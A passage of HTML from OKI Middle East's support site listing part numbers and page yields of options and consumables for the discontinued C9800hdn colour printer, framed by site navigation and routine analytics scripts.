										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							In our site you use Java script. Please turn on the set of Java script.<br />
<a href="https://www.oki.com/global/terms/">Terms of Use of the site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">About Cookies on this site:</h3>
						</div>
						<p>
							This site is using the minimum required cookies to function properly. Please see below for details.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/me/printing/privacy-policy/index.html">More information</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/me/printing/index.html">HOME</a></li>
                <li><a href="/me/printing/support/index.html">Support</a></li>
                <li><a href="/me/printing/support/consumables-and-accessories/index.html">Consumables, Accessories &amp; Part Numbers</a></li>
                <li><a href="/me/printing/support/consumables-and-accessories/colour/index.html">Colour Printers</a></li>
                <li>C9800hdn</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<p>Support By Product</p>
					<h1>C9800hdn</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/me/printing/sales-enquiry/index.html"><p class="button1">
								<strong>Buy Now</strong>
							</p></a> <a href="/me/printing/support/contact-support/form/index.html"><p class="button2">
								<strong>Contact Us</strong>
							</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="contentsFlex">
				<div class="contentsFlexLeft">
					<div class="row">
						<img src="/me/printing/images/C9655_tcm88-27116.png" alt="20151216003929360-C9655.png/C9655.png" class="width180">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/me/printing/sales-enquiry/index.html">
									<p class="button1">
										<strong>Buy Now</strong>
									</p>
								</a>
								<a href="/me/printing/support/contact-support/form/index.html">
									<p class="button2">
										<strong>Contact Us</strong>
									</p>
								</a>
							</div>
						</div>
					</div>
					<div class="contentsLinkLeft">
						<img src="/me/printing/img/arrow_left_black.png" alt="">
						<a href="/me/printing/support/consumables-and-accessories/index.html">
							<strong>Consumables, Accessories &amp; Part Numbers</strong>: Select Your Product
						</a>
					</div>
					<div class="contentsLinkLeft">
						<img src="/me/printing/img/arrow_left_black.png" alt="">
						<a href="/me/printing/products/colour/discontinued/c9800/index.html">
							<strong>Product Detail</strong>
						</a>
					</div>
				</div>
				
			</div>
		</div>



		
		

		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabHover"><a href="/me/printing/support/faq/colour/01149301/">&nbsp;FAQ&nbsp;</a></li>
				<li class="tabHover"><a href="/me/printing/support/drivers-and-utilities/colour/01149301/">&nbsp;Drivers &amp; Utilities&nbsp;</a></li>
				<li class="tabCurrent">&nbsp;Consumables &amp; Accessories&nbsp;</li>
				<li class="tabHover"><a href="/me/printing/support/user-manual/colour/01149301/">&nbsp;User Manual&nbsp;</a></li>
				<li class="tabHover"><a href="/me/printing/support/firmware/colour/01149301/">&nbsp;Firmware&nbsp;</a></li>
				<li class="tabHover"><a href="/me/printing/support/warranty/colour/01149301/">&nbsp;Warranty&nbsp;</a></li>
				<li class="tabHover"><a href="/me/printing/support/safety-data-sheet/colour/01149301/">&nbsp;Safety Data Sheet&nbsp;</a></li>
			</ul>
			<div class="tabS visible-xs">
				<div class="linkWrapper3"><a href="/me/printing/support/faq/colour/01149301/"><p>FAQ</p></a></div>
				<div class="linkWrapper3"><a href="/me/printing/support/drivers-and-utilities/colour/01149301/"><p>Drivers &amp; Utilities</p></a></div>
				<p class="tabCurrentS2">Consumables &amp; Accessories</p>
				<div class="linkWrapper3"><a href="/me/printing/support/user-manual/colour/01149301/"><p>User Manual</p></a></div>
				<div class="linkWrapper3"><a href="/me/printing/support/firmware/colour/01149301/"><p>Firmware</p></a></div>
				<div class="linkWrapper3"><a href="/me/printing/support/warranty/colour/01149301/"><p>Warranty</p></a></div>
				<div class="linkWrapper3"><a href="/me/printing/support/safety-data-sheet/colour/01149301/"><p class="tabLast">Safety Data Sheet</p></a></div>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg" src="/me/printing/img/triangle.png" alt="">
				<div class="contentsBox">
					<div class="contentsWrapper2">
						<ul class="list4 clearfix">
							<li>|&nbsp;<a href="#0">Options</a>
							</li>
							<li>&nbsp;|&nbsp;<a href="#1">Consumables</a>&nbsp;|
							</li>
						</ul>
					</div>
					<div class="contentsWrapper2">
						<h2 id="0">Options</h2>
						<table class="simple-table productTable2 model-accessory-table">
							<tbody>
								<tr>
									<th class="width0"></th>
									<th class="col-sm-4">Item</th>
									<th class="col-sm-2">Type</th>
									<th class="col-sm-2"></th>
									<th class="col-sm-4">Notes</th>
								</tr>
								<tr>
									<td></td>
									<td><span>Additional Paper Tray</span></td>
									<td>42831303</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Large Capacity Feeder</span></td>
									<td>42831503</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Finisher</span></td>
									<td>42504403</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Finisher</span></td>
									<td>42955703</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Sorter</span></td>
									<td>42832803</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Duplex unit</span></td>
									<td>42797203</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>128 MB RAM</span></td>
									<td>42314827</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>256 MB RAM</span></td>
									<td>42314828</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>512 MB RAM</span></td>
									<td>42314829</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>20 GB Hard Disk Drive</span></td>
									<td>41376033</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Punch Unit (2 holes)</span></td>
									<td>42872901</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Punch Unit (4 holes)</span></td>
									<td>42872903</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span>Punch Unit (4 holes)</span></td>
									<td>42872904</td>
									<td></td>
									<td> &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Banner Tray</span></td>
									<td>42964902</td>
									<td></td>
									<td></td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/banner_215x1200_160gsm_tcm88-254071.jpg" alt="banner_215x1200_160gsm.jpg" class="width96"></span><span>A4+ Banner Paper 215 x 1200mm</span></td>
									<td>09004450</td>
									<td></td>
									<td></td>
								</tr>
							</tbody>
						</table>
						<div class="caption">
							<p class="smallText">&#42;1 for Swedish</p>
						</div>
					</div>
					<div class="contentsWrapper2">
						<h2 id="1">Consumables</h2>
						<table class="simple-table productTable2 model-accessory-table">
							<tbody>
								<tr>
									<th class="width0"></th>
									<th class="col-sm-4">Item</th>
									<th class="col-sm-2">Type</th>
									<th class="col-sm-2"></th>
									<th class="col-sm-4">Notes</th>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/C9000%20BLACK%20TONER%2042918916%20FRONT_tcm88-34232.jpg" alt="20151216000110171-42918916_toner_k.png/42918916_toner_k.png" class="width96"></span><span>Black Large capacity toner cartridge</span></td>
									<td>42918916</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Black Large capacity toner cartridge (Non EU)</span></td>
									<td>42918964</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/C9000%20YELLOW%20TONER%2042918913%20FRONT_tcm88-34216.jpg" alt="20151216000110098-42918913_toner_y.png/42918913_toner_y.png" class="width96"></span><span>Yellow Large capacity toner cartridge</span></td>
									<td>42918913</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Yellow Large capacity toner cartridge (Non EU)</span></td>
									<td>42918961</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/C9000%20MAGENTA%20TONER%2042918914%20FRONT_tcm88-34221.jpg" alt="20151216000110129-42918914_toner_m.png/42918914_toner_m.png" class="width96"></span><span>Magenta Large capacity toner cartridge</span></td>
									<td>42918914</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Magenta Large capacity toner cartridge (Non EU)</span></td>
									<td>42918962</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/C9000%20CYAN%20TONER%2042918915%20FRONT_tcm88-34227.jpg" alt="20151216000110150-42918915_toner_c.png/42918915_toner_c.png" class="width96"></span><span>Cyan Large capacity toner cartridge</span></td>
									<td>42918915</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Cyan Large capacity toner cartridge (Non EU)</span></td>
									<td>42918963</td>
									<td></td>
									<td>15,000 pages &#42;1</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/42918108_id_k_tcm88-24923.png" alt="20151216000106056-42918108_id_k.png/42918108_id_k.png" class="width96"></span><span>Black Image Drum</span></td>
									<td>42918108</td>
									<td></td>
									<td>30,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/42918105_id_y_tcm88-24910.png" alt="20151216000105993-42918105_id_y.png/42918105_id_y.png" class="width96"></span><span>Yellow Image Drum</span></td>
									<td>42918105</td>
									<td></td>
									<td>30,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/42918106_id_m_tcm88-24914.png" alt="20151216000106014-42918106_id_m.png/42918106_id_m.png" class="width96"></span><span>Magenta Image Drum</span></td>
									<td>42918106</td>
									<td></td>
									<td>30,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/42918107_id_c_tcm88-24920.png" alt="20151216000106035-42918107_id_c.png/42918107_id_c.png" class="width96"></span><span>Cyan Image Drum</span></td>
									<td>42918107</td>
									<td></td>
									<td>30,000 pages &#42;2</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/42931703_fuser_tcm88-24932.png" alt="20151216000101104-42931703_fuser.png/42931703_fuser.png" class="width96"></span><span>Fuser unit</span></td>
									<td>42931703</td>
									<td></td>
									<td>100,000 pages &#42;3</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/42931603_belt_tcm88-24927.png" alt="20151216000059613-42931603_belt.png/42931603_belt.png" class="width96"></span><span>Transfer Belt</span></td>
									<td>42931603</td>
									<td></td>
									<td>100,000 pages &#42;4</td>
								</tr>
								<tr>
									<td></td>
									<td><span><img src="/me/printing/images/C910%20C920WT%20WASTE%20TONER%20SYSTEM%2042869403%20FRONT_tcm88-24904.jpg" alt="20151216000104382-42869403_wt.png/42869403_wt.png" class="width96"></span><span>Waste toner box</span></td>
									<td>42869403</td>
									<td></td>
									<td>30,000 pages</td>
								</tr>
								<tr>
									<td></td>
									<td><span>Staples</span></td>
									<td>42937603</td>
									<td></td>
									<td>5,000 staples x 3 &#42;5</td>
								</tr>
							</tbody>
						</table>
						<div class="caption">
							<p class="smallText">&#42;1 Number of A4 pages at 5% coverage.</p>
							<p class="smallText">&#42;2 Average A4 life based on a typical office environment.</p>
							<p class="smallText">&#42;3 100,000 (A4 LEF)</p>
							<p class="smallText">&#42;4 A4 at 3 pages perjob</p>
							<p class="smallText">&#42;5 for Internal finisher</p>
						</div>
					</div>
				</div>
			</div>
		</div>











        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/me/printing/support/consumables-and-accessories/colour/index.html">
                    <div class="pageBack">
                        <p>Consumables, Accessories &amp; Part Numbers: Colour Printers</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/me/printing/images/linkedin_tm_tcm88-1279.png"
								onmouseover="this.src='/me/printing/images/linkedin_tm_on_tcm88-1284.png'" alt="linkedin"
								onmouseout="this.src='/me/printing/images/linkedin_tm_tcm88-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/me/printing/images/Xlogo_tcm88-1285.png"
								onmouseover="this.src='/me/printing/images/Xlogo-on_tcm88-1286.png'" alt="twitter"
								onmouseout="this.src='/me/printing/images/Xlogo_tcm88-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/me/printing/images/youtube_tcm88-1281.png"
								onmouseover="this.src='/me/printing/images/youtube_on_tcm88-1280.png'" alt="youtube"
								onmouseout="this.src='/me/printing/images/youtube_tcm88-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/me/printing/images/facebook_tcm88-1282.png"
								onmouseover="this.src='/me/printing/images/facebook_on_tcm88-1283.png'" alt="facebook"
								onmouseout="this.src='/me/printing/images/facebook_tcm88-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/me/printing/images/Instagram-61x60_tcm88-83111.png"
								onmouseover="this.src='/me/printing/images/Instagram-on-60x61_tcm88-83112.png'" alt="instagram"
								onmouseout="this.src='/me/printing/images/Instagram-61x60_tcm88-83111.png'"></a>
							<a href="https://www.okipartnernet.com/me" target="_blank"><img src="/me/printing/images/PartnerNet_button_1_tcm88-98994.png"
								onmouseover="this.src='/me/printing/images/PartnerNet_button_2_tcm88-98995.png'" alt=""
								onmouseout="this.src='/me/printing/images/PartnerNet_button_1_tcm88-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img src="/me/printing/images/brandfolder-white-logo_tcm88-317637.png"
								onmouseover="this.src='/me/printing/images/brandfolder-blue-logo_tcm88-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/me/printing/images/brandfolder-white-logo_tcm88-317637.png'"></a>
							<p>Connect with OKI Middle East</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Connect with OKI Middle East</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/me/printing/images/linkedin_tm_tcm88-1279.png"
							onmouseover="this.src='/me/printing/images/linkedin_tm_on_tcm88-1284.png'" alt="linkedin"
							onmouseout="this.src='/me/printing/images/linkedin_tm_tcm88-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/me/printing/images/Xlogo_tcm88-1285.png"
							onmouseover="this.src='/me/printing/images/Xlogo-on_tcm88-1286.png'" alt="twitter"
							onmouseout="this.src='/me/printing/images/Xlogo_tcm88-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/me/printing/images/youtube_tcm88-1281.png"
							onmouseover="this.src='/me/printing/images/youtube_on_tcm88-1280.png'" alt="youtube"
							onmouseout="this.src='/me/printing/images/youtube_tcm88-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/me/printing/images/facebook_tcm88-1282.png"
							onmouseover="this.src='/me/printing/images/facebook_on_tcm88-1283.png'" alt="facebook"
							onmouseout="this.src='/me/printing/images/facebook_tcm88-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/me/printing/images/Instagram-61x60_tcm88-83111.png"
							onmouseover="this.src='/me/printing/images/Instagram-on-60x61_tcm88-83112.png'" alt="instagram"
							onmouseout="this.src='/me/printing/images/Instagram-61x60_tcm88-83111.png'"></a> <a href="https://www.okipartnernet.com/me" target="_blank"><img
							src="/me/printing/images/PartnerNet_button_1_tcm88-98994.png"
							onmouseover="this.src='/me/printing/images/PartnerNet_button_2_tcm88-98995.png'" alt=""
							onmouseout="this.src='/me/printing/images/PartnerNet_button_1_tcm88-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img
							src="/me/printing/images/brandfolder-white-logo_tcm88-317637.png"
							onmouseover="this.src='/me/printing/images/brandfolder-blue-logo_tcm88-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/me/printing/images/brandfolder-white-logo_tcm88-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PRINTERS &amp; MFPs
								</p>
								<p>
									<a href="/me/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/mono/index.html">Mono Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/lineprinters/index.html">Line Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/label/index.html">Label Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/signage-printers/index.html">Signage Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/colour/dicom/index.html">Medical Printers</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/me/printing/products/all-products/index.html">All Printers</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									BY INDUSTRY
								</p>
								<p>
									<a href="/me/printing/print-service-providers-diversification/index.html">Print Service Providers</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
								</p>
								<p>
									<a href="/me/printing/lpp/university/index.html">Education</a>
								</p>
								<p>
									<a href="/me/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
								</p>
								<p>
									<a href="/me/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/me/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
								</p>
								<p>
									<a href="/me/printing/printing-kiosk/index.html">Printing Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									BY APPLICATION
								</p>
								<p>
									<a href="/me/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/me/printing/labels/index.html">Labels</a>
								</p>
								<p>
									<a href="/me/printing/transfer-and-screen-printing/index.html">Transfer &amp; Screen Printing</a>
								</p>
								<p>
									<a href="/me/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Visual Communications</a>
								</p>
								<p>
									<a href="/me/printing/a4-colour-printer/">A4 Colour Printer</a>
								</p>
								<p>
									<a href="/me/printing/auto/index.html">Automotive &amp; Number Plates</a>
								</p>
								<p>
									<a href="/me/printing/print-service-providers-diversification/index.html">Personalisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/me/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
								</p>
								<p>
									<a href="/me/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/me/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
								</p>
								<p>
									<a href="/me/printing/support/user-manual/index.html">User Manual</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/me/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/me/printing/support/oki-warranty/index.html">Warranty</a>
								</p>
								<p>
									<a href="/me/printing/support/os-compatibility/index.html">OS Compatibility</a>
								</p>
								<p>
									<a href="/me/printing/support/contact-support/form/index.html">Contact Support</a>
								</p>
								<p>
									<a href="https://www.oki.com/me/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
								</p>
								<p>
									<a href="https://www.oki.com/me/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ABOUT US</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CORPORATE INFORMATION
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/the-leadership-team/index.html">The Leadership Team</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Offices across the Globe</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate Social Responsibility</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/career/index.html">Careers at OKI</a>
								</p>
								<p>
									<a href="/me/printing/case-studies/index.html">Our Customers</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									Code of Conduct
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/corporate-policy/index.html">Corporate Policies</a>
								</p>
								<p>
									Corporate Philosophy
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/GDPR/index.html">GDPR Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									OUR BRAND
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
								</p>
								<p>
									<a href="/me/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWS ROOM
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Tradeshows</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/awards-and-reviews/index.html">Awards &amp; Reviews</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/image-library/index.html">Image Library</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group Presidents Message</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/me/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/me/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/me/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/me/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

 $(document).ready(function () {

$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

  });

</script>



    </div>
<!-- Start of HubSpot Embed Code -->
<script language="Javascript">
if (OnetrustActiveGroups.includes("C0004")) {
$('<script/>').attr({
'type': 'text/javascript',
'id': 'hs-script-loader',
'src': '//js.hs-scripts.com/19498529.js',
'async': 'true',
'defer': 'true'
}).appendTo('body');
}
</script>
<!-- End of HubSpot Embed Code -->
<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script> 

<!-- Start Pixel -->
<script type="text/javascript">
_linkedin_partner_id = "926019";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript >
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=926019&fmt=gif" />
</noscript>
<!-- End Pixel -->


 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
